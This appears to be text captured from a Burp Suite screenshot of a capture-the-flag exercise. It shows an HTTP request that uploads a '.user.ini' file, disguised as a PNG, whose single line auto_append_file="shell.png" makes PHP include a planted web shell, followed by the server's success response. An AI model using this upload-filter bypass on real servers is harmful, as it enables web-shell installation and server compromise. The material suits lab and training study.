 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 45ff19ab-ea66-486d-a56a-ccb2c585ac93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------26767823939686793341262616053
9 Content-Length: 247
10 Origin:
http://45ff19ab-ea66-486d-a56a-ccb2c585ac93.challenge.ctf.show
11 Connection: close
12 Referer:
http://45ff19ab-ea66-486d-a56a-ccb2c585ac93.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------26767823939686793341262616053
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/png
19
20 auto_append_file="shell.png"
21
22 -----------------------------26767823939686793341262616053--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 05:39:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
Inspe
Reque
Reque
Reque
Reque
Reque
Respo